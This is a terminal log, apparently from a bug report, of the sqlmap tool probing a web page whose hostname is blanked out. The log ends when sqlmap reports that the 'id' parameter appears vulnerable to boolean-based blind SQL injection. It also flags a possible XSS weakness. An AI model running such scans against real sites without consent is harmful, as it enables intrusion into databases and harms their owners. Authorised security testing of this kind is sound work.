 kali@Shakyens: ~/sqlmap-dev
kali@Shakyens:~/sqlmap-dev$ python sqlmap.py -u 'http://www. /index.php?id=30'
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.11.98#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:17:56 /2019-11-23/
[00:18:01] [INFO] testing connection to the target URL
[00:18:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:18:02] [INFO] testing if the target URL content is stable
[00:18:24] [INFO] target URL content is stable
[00:18:24] [INFO] testing if GET parameter 'id' is dynamic
[00:18:25] [WARNING] GET parameter 'id' does not appear to be dynamic
[00:18:25] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[00:18:48] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks
[00:18:48] [INFO] testing for SQL injection on GET parameter 'id'
[00:18:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:18:51] [WARNING] reflective value(s) found and filtering out
[00:19:15] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with -
-code=200)